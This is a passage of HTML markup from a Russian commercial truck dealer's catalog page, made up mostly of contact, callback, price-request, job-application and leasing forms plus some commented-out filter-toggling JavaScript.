												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>

<div class="form-group">
												<div class="labeled">
													Введите пожалуйста сообщение:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="message"></textarea></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="spareparts">
    <span class="h3">Подобрать запчасти</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1491-o4" lang="en-US" dir="ltr" data-wpcf7-id="1491">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f1491-o4" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1491" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1491-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row stm-forms-sm">
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Имя*</div>
         <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
       </div>
    </div>
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Email</div>
         <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
       </div>
    </div>
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Телефон*</div>
         <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
       </div>
    </div>
</div>
<div class="row stm-forms-sm">
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Марка/модель</div>
         <span class="wpcf7-form-control-wrap" data-name="make-model"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="make-model" /></span>
       </div>
    </div>
    <div class="col-md-4 col-sm-4">
       <div class="form-group">
         <div class="form-label-small">Название или артикул детали</div>
         <span class="wpcf7-form-control-wrap" data-name="part"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="part" /></span>
       </div>
    </div>
</div>
<hr class="form-hr"/>
<div class="row">
    <div class="col-md-4 col-sm-4">
        <input class="wpcf7-form-control wpcf7-submit has-spinner button-fluid" type="submit" value="Отправить запрос" />
    </div>
    <div class="col-md-8 col-sm-8">
       <div class="stm-form-alert">
          Напишите нам и мы оперативно отреагируем!
       </div>
    </div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Уточнить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f1518-o5" lang="en-US" dir="ltr" data-wpcf7-id="1518">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f1518-o5" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1518" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1518-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Перезвоните мне" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f12656-o6" lang="en-US" dir="ltr" data-wpcf7-id="12656">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f12656-o6" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12656" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12656-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-foto" /></span></div>
					</div>
				</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="fotoform">
    <span class="h3">Оценка ремонта</span>
    
<div class="wpcf7 no-js" id="wpcf7-f12856-o7" lang="en-US" dir="ltr" data-wpcf7-id="12856">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f12856-o7" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12856" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12856-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите фотографию
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-foto"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".jpg,.png,.jpeg,.webp,.heic" aria-invalid="false" type="file" name="file-foto" /></span></div>
					</div>
				</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="vinform">
    <span class="h3">Запрос по VIN</span>
    
<div class="wpcf7 no-js" id="wpcf7-f18027-o8" lang="en-US" dir="ltr" data-wpcf7-id="18027">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f18027-o8" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="18027" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18027-o8" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Посетить выставку бесплатно», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner red" type="submit" value="Посетить выставку бесплатно" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты</span>
    
<div class="wpcf7 no-js" id="wpcf7-f20910-o9" lang="en-US" dir="ltr" data-wpcf7-id="20910">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f20910-o9" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="20910" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f20910-o9" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Ваш email (обязательно):
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="downloadspec">
    <span class="h3">Скачать спецификацию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f29126-o10" lang="en-US" dir="ltr" data-wpcf7-id="29126">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f29126-o10" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="29126" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f29126-o10" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>

<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Скачать спецификацию" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="priceform">
    <span class="h3">Заполните форму, и мы<br>ответим Вам за 1 минуту!</span>
    
<div class="wpcf7 no-js" id="wpcf7-f29202-o11" lang="en-US" dir="ltr" data-wpcf7-id="29202">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f29202-o11" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="29202" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f29202-o11" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner red_button" type="submit" value="Уточнить стоимость" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sitraklizingform">
    <span class="h3">Заполните форму, и мы<br>ответим Вам за 1 минуту!</span>
    
<div class="wpcf7 no-js" id="wpcf7-f29220-o12" lang="en-US" dir="ltr" data-wpcf7-id="29220">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f29220-o12" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="29220" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f29220-o12" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>												
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner sitrak_color" type="submit" value="Подобрать лизинг" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="kupitsdostavkoiporf">
    <span class="h3">Заполните форму, и мы<br>ответим Вам за 1 минуту!</span>
    
<div class="wpcf7 no-js" id="wpcf7-f33154-o13" lang="en-US" dir="ltr" data-wpcf7-id="33154">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f33154-o13" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="33154" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f33154-o13" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Email:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email callbackwidget-email" aria-invalid="false" value="" type="email" name="your-email" /></span>
											</div>												
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner sitrak_color" type="submit" value="Оформить с доставкой по РФ" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="preorder">
    <span class="h3">Предзаказ</span>
    
<div class="wpcf7 no-js" id="wpcf7-f42527-o14" lang="en-US" dir="ltr" data-wpcf7-id="42527">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/foton/f/tyagachi/#wpcf7-f42527-o14" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="42527" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42527-o14" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-group">
												<div class="labeled">
													Имя*:
												</div>
												<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required callbackwidget-name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
											</div>
<div class="form-group">
												<div class="labeled">
													Телефон*:
												</div>
												 <span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="18" minlength="18" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-tel" /></span>
											</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Перезвоните мне», вы соглашаетесь на обработку персональных данных в соответствии с <a href="https://komdorauto.ru/privacy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Предзаказ" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

<div class="scroll-to-top"><span></span>В начало <br/>страницы</div>

<!-- <script>

	// Функция для проверки наличия класса .sf-option-active и управления отображением элемента
	function checkAndDisplay() {
	var taxonomyModel = document.querySelector('#search-filter-form-12915 .sf-field-taxonomy-model');
	var makeElements = document.querySelectorAll('#search-filter-form-12915 > ul > li.sf-field-taxonomy-make > ul > li');

	var isActive = Array.from(makeElements).some(function(element) {
		return element.classList.contains('sf-option-active');
	});

	if (isActive) {
		taxonomyModel.style.display = 'block';
	} else {
		taxonomyModel.style.display = 'none';
	}
	}

	// Вызываем функцию при загрузке страницы и при изменении состояния элементов
	document.addEventListener('DOMContentLoaded', checkAndDisplay);

	// Отслеживаем изменения в форме после обновления с помощью AJAX
	document.addEventListener('ajaxComplete', function() {
	checkAndDisplay();
	});

	// Делегирование событий для отслеживания изменений во вложенных элементах
	document.addEventListener('change', function(event) {
	var target = event.target;
	if (target.matches('#search-filter-form-12915 > ul > li.sf-field-taxonomy-make > ul > li')) {
		checkAndDisplay();
	}
	});


</script> -->

<!--  Отображаем в фильтрах Всего каталога Модификации для определенных брендов -->
<!-- 
<script>
	// Получаем форму по идентификатору
	const form = document.querySelector('#search-filter-form-18252');

	// Функция, которая будет следить за изменениями
	const observeElements = (event) => {
	// Проверяем, есть ли класс .sf-option-active у элемента .sf-item-595
	if (event.target.classList.contains('sf-item-595')) {
		// Добавляем свойство display: block элементу .sf-field-taxonomy-modification
		const fieldModification = form.querySelector('.sf-field-taxonomy-modification');
		fieldModification.style.display = 'block';
	}

